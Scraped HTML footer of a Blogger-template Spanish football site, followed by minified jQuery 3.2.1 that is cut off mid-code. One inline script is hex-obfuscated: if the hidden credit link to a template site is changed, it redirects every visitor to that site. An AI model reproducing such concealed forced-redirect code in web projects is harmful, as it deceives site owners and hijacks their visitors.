<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var 